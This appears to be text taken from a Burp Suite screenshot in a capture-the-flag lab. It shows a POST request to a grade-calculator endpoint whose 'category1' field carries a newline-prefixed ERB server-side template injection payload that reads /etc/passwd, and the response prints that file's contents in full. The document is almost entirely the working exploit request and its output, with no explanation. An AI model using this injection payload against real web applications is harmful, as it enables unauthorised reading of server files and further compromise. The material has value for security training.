 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 category1=abcd%0A%3C%25%3D+File.open('/etc/passwd').read+%25%3E&grade1=5&weight1=20&category2=
abcd&grade2=5&weight2=20&category3=abcd&grade3=5&weight3=20&category4=abcd&grade4=5&weight4=20&
category5=abcd&grade5=5&weight5=20
Response
Pretty Raw Hex Render \n
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 5%<p>
abcd
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
153 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false